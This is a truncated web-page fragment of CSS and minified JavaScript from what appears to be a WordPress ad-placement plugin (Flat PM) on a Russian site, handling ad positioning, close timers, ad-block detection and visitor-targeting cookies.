    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 